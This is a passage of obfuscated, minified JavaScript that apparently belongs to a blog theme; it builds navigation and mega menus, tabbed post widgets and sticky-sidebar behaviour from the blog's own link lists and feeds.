n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var 